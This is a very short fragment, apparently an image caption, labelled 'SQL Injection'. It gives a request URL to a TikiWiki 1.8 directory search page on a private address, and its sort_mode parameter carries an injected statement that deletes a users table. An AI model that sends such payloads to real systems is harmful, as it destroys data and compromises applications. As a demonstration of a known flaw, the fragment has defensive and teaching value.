 SQL Injection http://172.27.70.25/tikiwiki-1.8/tiki-directory_search.php how=or&words=&where=all&sort_mode=delete%20*%20from%20users_uses.